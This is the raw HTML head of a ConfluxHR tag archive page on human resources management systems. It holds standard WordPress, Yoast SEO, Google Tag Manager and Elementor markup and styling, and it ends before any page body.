

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confluxhr.com/tag/human-resources-management-system/
body_size: 41938
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="facebook-domain-verification" content="oyvxqbq0ek5718i6pljk1r6qjuxv3b" />
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57MZQGF');</script>
<!-- End Google Tag Manager -->
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Conflux HR",
  "url": "https://confluxhr.com/",
  "logo": "https://i.ibb.co/jMQbzfr/conflux-hr-logo-1.jpg",
  "alternateName": "HR Software",
  "sameAs": [
    "https://www.facebook.com/confluxhr",
    "https://twitter.com/Confluxhr",
    "https://www.linkedin.com/company/confluxhr/",
    "https://www.instagram.com/confluxhr/",
    "https://www.youtube.com/@confluxhr"
  ]
}
</script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>human resources management system Archives - ConfluxHR</title>
	<link rel="canonical" href="https://confluxhr.com/tag/human-resources-management-system/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="human resources management system Archives - ConfluxHR" />
	<meta property="og:url" content="https://confluxhr.com/tag/human-resources-management-system/" />
	<meta property="og:site_name" content="ConfluxHR" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://confluxhr.com/tag/human-resources-management-system/","url":"https://confluxhr.com/tag/human-resources-management-system/","name":"human resources management system Archives - ConfluxHR","isPartOf":{"@id":"https://confluxhr.com/#website"},"primaryImageOfPage":{"@id":"https://confluxhr.com/tag/human-resources-management-system/#primaryimage"},"image":{"@id":"https://confluxhr.com/tag/human-resources-management-system/#primaryimage"},"thumbnailUrl":"https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg","breadcrumb":{"@id":"https://confluxhr.com/tag/human-resources-management-system/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://confluxhr.com/tag/human-resources-management-system/#primaryimage","url":"https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg","contentUrl":"https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg","width":770,"height":500,"caption":"Human Resource Management"},{"@type":"BreadcrumbList","@id":"https://confluxhr.com/tag/human-resources-management-system/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://confluxhr.com/"},{"@type":"ListItem","position":2,"name":"human resources management system"}]},{"@type":"WebSite","@id":"https://confluxhr.com/#website","url":"https://confluxhr.com/","name":"ConfluxHR","description":"Your All-In-One HR Partner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://confluxhr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//d5xbq9ewmzbc4.cloudfront.net' />
<link href='https://d5xbq9ewmzbc4.cloudfront.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ConfluxHR &raquo; Feed" href="https://confluxhr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConfluxHR &raquo; Comments Feed" href="https://confluxhr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConfluxHR &raquo; human resources management system Tag Feed" href="https://confluxhr.com/tag/human-resources-management-system/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/confluxhr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confluxhr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept4-column-css-css' href='https://confluxhr.com/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/column/column.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-editor-style-css' href='https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-layout1-style-css' href='https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-layout2-style-css' href='https://confluxhr.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pl-block-style-css-css' href='https://confluxhr.com/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1745312694' type='text/css' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://confluxhr.com/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1745312694' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://confluxhr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://confluxhr.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://confluxhr.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://confluxhr.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://confluxhr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://confluxhr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=%7CSource+Sans+Pro%3A700%2C600%2C300%2C%7CMuli%3A700%2Cregular%7CMontserrat%3A600%2C700%2C500%7CRubik%3Aregular%7CNunito%3A800%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confluxhr.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-18607{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-18607 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-24922 .elementor-element.elementor-element-61373497 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24922 .elementor-element.elementor-element-61373497:not(.elementor-motion-effects-element-type-background), .elementor-24922 .elementor-element.elementor-element-61373497 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24922 .elementor-element.elementor-element-61373497 > .elementor-container{max-width:1050px;}.elementor-24922 .elementor-element.elementor-element-61373497{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24922 .elementor-element.elementor-element-61373497 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24922 .elementor-element.elementor-element-2405916d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24922 .elementor-element.elementor-element-2405916d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2025/12/image-23.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-24922 .elementor-element.elementor-element-2405916d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24922 .elementor-element.elementor-element-2405916d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24922 .elementor-element.elementor-element-7d37382f{--spacer-size:50px;}.elementor-24922 .elementor-element.elementor-element-cf39a78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-24922 .elementor-element.elementor-element-cf39a78 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#5659C7;padding:5% 10% 5% 10%;}.elementor-24922 .elementor-element.elementor-element-110240c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24922 .elementor-element.elementor-element-110240c{text-align:left;}.elementor-24922 .elementor-element.elementor-element-110240c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:45px;font-weight:500;line-height:49px;letter-spacing:0.5px;color:#000000;}#elementor-popup-modal-24922 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-24922{background-color:#FFFAF5CC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-24922 .dialog-message{width:880px;height:auto;}#elementor-popup-modal-24922 .dialog-close-button{display:flex;}#elementor-popup-modal-24922 .dialog-close-button i{color:#0F1319;}#elementor-popup-modal-24922 .dialog-close-button svg{fill:#0F1319;}#elementor-popup-modal-24922 .dialog-close-button:hover i{color:#5659C7;}@media(min-width:768px){.elementor-24922 .elementor-element.elementor-element-2405916d{width:50.798%;}.elementor-24922 .elementor-element.elementor-element-cf39a78{width:49.202%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24922 .elementor-element.elementor-element-2405916d{width:100%;}.elementor-24922 .elementor-element.elementor-element-cf39a78{width:100%;}}@media(max-width:1024px){.elementor-24922 .elementor-element.elementor-element-2405916d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24922 .elementor-element.elementor-element-2405916d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -200px;background-repeat:no-repeat;background-size:cover;}.elementor-24922 .elementor-element.elementor-element-7d37382f{--spacer-size:350px;}.elementor-24922 .elementor-element.elementor-element-cf39a78 > .elementor-element-populated{padding:5% 5% 5% 5%;}#elementor-popup-modal-24922 .dialog-message{width:720px;}}@media(max-width:767px){.elementor-24922 .elementor-element.elementor-element-2405916d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24922 .elementor-element.elementor-element-2405916d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-24922 .elementor-element.elementor-element-7d37382f{--spacer-size:280px;}.elementor-24922 .elementor-element.elementor-element-cf39a78 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-24922 .elementor-element.elementor-element-110240c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24922 .elementor-element.elementor-element-110240c .elementor-heading-title{font-size:20px;line-height:1.2em;}}
</style>
<link rel='stylesheet' id='widget-spacer-css' href='https://confluxhr.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://confluxhr.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://confluxhr.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://confluxhr.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confluxhr.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://confluxhr.com/wp-content/themes/emphires/libraries/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://confluxhr.com/wp-content/themes/emphires/libraries/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://confluxhr.com/wp-content/themes/emphires/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.7.4' type='text/css' media='all' />
